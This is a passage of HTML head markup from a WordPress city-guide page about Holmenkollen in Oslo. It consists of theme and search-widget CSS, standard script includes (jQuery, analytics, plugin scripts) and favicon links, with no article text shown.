{margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }h2,.h2{font-size:170% !Important;}h3,.h3{font-size:140% !Important;}h4,.h4{font-size:120% !Important;}@media screen and (max-width:1024px){.text-column{order:1;}.about-column{order:2;}.listings-column{order:3;}}
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/posts/774" /><link rel='shortlink' href='https://cityguide.no/?p=774' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Foslo%2Fattractions-oslo%2Fholmenkollen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Foslo%2Fattractions-oslo%2Fholmenkollen%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at 